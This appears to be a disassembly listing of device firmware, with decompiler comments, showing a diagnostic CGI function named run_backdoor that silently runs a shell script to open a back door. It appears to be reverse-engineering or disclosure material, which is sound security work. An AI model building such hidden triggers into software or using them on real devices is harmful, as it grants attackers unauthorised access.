 .text:00010E30 ; End of function run_rebuild_tree
.text:00010E30
.text:00010E34
.text:00010E34 ; =============== S U B R O U T I N E =======================================
.text:00010E34
.text:00010E34
.text:00010E34 run_backdoor ; DATA XREF: .data:diag_info_table_offset↓o
.text:00010E34 000 STMFD SP!, {R4,LR}
.text:00010E38 ; 2: fwrite("Content-Type: text/html\r\n\r\n", 1u, 0x1Bu, gcgiOut);
.text:00010E38 008 MOV R4, #gcgiOut
.text:00010E40 008 MOV R0, #0x1668
.text:00010E44 008 MOV R1, #1 ; size
.text:00010E48 008 MOV R2, #0x1B ; n
.text:00010E4C 008 LDR R3, [R4] ; s
.text:00010E50 008 MOVT R0, #1
.text:00010E54 008 BL fwrite
.text:00010E58 ; 3: fwrite("<html>\n<head>\n</head>\n<body>\n<br>\n", 1u, 0x22u, gcgiOut);
.text:00010E58 008 MOV R0, #0x1684
.text:00010E5C 008 LDR R3, [R4] ; s
.text:00010E60 008 MOV R1, #1 ; size
.text:00010E64 008 MOV R2, #0x22 ; n
.text:00010E68 008 MOVT R0, #1
.text:00010E6C 008 BL fwrite
.text:00010E70 ; 4: fwrite("</body>\n</html>\n", 1u, 0x10u, gcgiOut);
.text:00010E70 008 MOV R0, #0x16A8
.text:00010E74 008 LDR R3, [R4] ; s
.text:00010E78 008 MOV R1, #1 ; size
.text:00010E7C 008 MOV R2, #0x10 ; n
.text:00010E80 008 MOVT R0, #1
.text:00010E84 008 BL fwrite
.text:00010E88 ; 5: system("/usr/local/btn/open_back_door.sh > /dev/null 2>&1");
.text:00010E88 008 MOV R0, #aUsrLocalBtnOpe ; command
.text:00010E90 008 BL system
.text:00010E94 ; 6: return 0;
.text:00010E94 008 MOV R0, #0
.text:00010E98 008 LDMFD SP!, {R4,PC}
.text:00010E98 ; End of function run_backdoor
.text:00010E98
.text:00010E9C
.text:00010E9C ; =============== S U B R O U T I N E =======================================
.text:00010E9C